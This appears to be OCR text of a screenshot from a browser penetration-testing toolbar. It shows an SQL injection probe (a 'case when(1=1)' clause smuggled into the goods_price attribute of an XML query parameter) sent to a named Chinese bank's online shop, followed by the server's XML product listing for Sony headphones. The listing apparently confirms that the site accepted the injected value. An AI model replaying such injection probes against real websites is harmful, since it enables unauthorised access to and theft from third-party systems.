 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
https://shop.cgbchina.com.cn/BusinessCityWeb/ecity.do?func=queryClassFun&dom=<request><queryClass currpage="1" rowspage="20" sorttype="0" brand="043" goods_price="0|300 and 1=(case
when(1=1) then 1 else 1 end)" goods_nm="" color="" type_pid="" type_id="" querytype="brandForColor"/></request>
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <response>
<count count="142"/>
<goodspage goods_curPage="1" goods_maxPage="1" goods_maxRowCount="8" goods_rowspage="20"/>
<goods action_type="" fen_price_fq="24.91×12" fen_price_yg="299.00×1" fen_stages_fq="24.91" for_sale_time="20140728112316" goods_detail_desc="<IMG
style="WIDTH: 739px; HEIGHT: 3245px" border=0 src="/CgbMall/auth/goods/01140725175506214029/image/20140725183258j9RJ82.jpg" width=801 height=3281>类型：封闭
式，动态（贴耳式）驱动单元：40 mm，圆顶型（CCAW）功率处理容量：1000mW 频响范围：6-25,000Hz 阻抗：1kHz时40Ω 灵敏度：104dB/mW 耳机线：约1.2 m，Y型，
扁平导线插头：L 形镀金四导体迷你插头质量：约170g（不含导线） <BR>麦克风类型：驻极体电容器高品质的声音呈现作为一款监听耳机，在突破传统常规的同时自然也不能
丢掉最本质经典的声音。MDR-ZX600AP拥有高磁力钕磁铁40mm驱动单元，能够提高效率并更好的完成声音还原和更精确的声音定位。浑厚低音和清澈高音的呈现，使人声与
乐器声逼真清晰。头戴式智能手机通话耳机简洁的一键式多功能线控按钮和内置麦克风，可以实现XperiaTM和iPhone等智能手机的免提通话；用智能手机欣赏音乐时，还能对
音乐播放/暂停进行操作*1。 *1 因智能手机的型号不同，操作可能会有不同，详见说明书<BR>个性化您的线控按钮：特别为Xperia设计的Smart Key应用程序通过这款简单易用
的应用程序，个性化您的通话耳机的按键设置。无论是接听电话，欣赏音乐还是启用FM收音机，都可以通过使用设定过的通话按键进行一键操作；还能在默认设置与自定义设
置之间轻松切换。 *2 或可应用于其他Android手机，视智能手机的型号而定。<BR>体贴的细节设计 MDR-ZX600AP保留了经典的纤细旋轴，可折叠可翻转耳罩设计，更方便用
户随身携带。耳机顶部宽大柔软的横梁，实现稳固舒服的佩戴，成为您个性的随行音乐伴侣。" goods_id="01140725175506214029" goods_nm="索尼（SONY）MDR-
ZX600AP（测试商品请勿下单）" goods_payway_id_fq="01140725175507214039" goods_payway_id_yg="01140725175507214035" goods_picture2=""
goods_point="0" goods_price="299.00" goods_price_fq="299.00" goods_price_yg="299.00" is_action="0" payway_code="0001" rn="1" stages_num_fq="12"
stages_num_yg="1" top_status="99" type_id="100040"/>
<goods action_type="" fen_price_fq="24.91×12" fen_price_yg="299.00×1" fen_stages_fq="24.91" for_sale_time="20140218105651" goods_detail_desc="<IMG
border=0 src="/CgbMall/auth/goods/01140114151817134086/image/2014011618152638S8nb.jpg"><BR>型号: SBH20 适用机型: 通用版本： 蓝牙3.0 尺寸： 33.3 x 33.3 x 12.3
mm 重量： 12.3克" goods_id="01140114151817134086" goods_nm="索尼SBH20蓝牙耳机黑色" goods_payway_id_fq="01140114151821134202"
goods_payway_id_yg="01140114151821134198" goods_picture2="" goods_point="0" goods_price="299.00" goods_price_fq="299.00" goods_price_yg="299.00"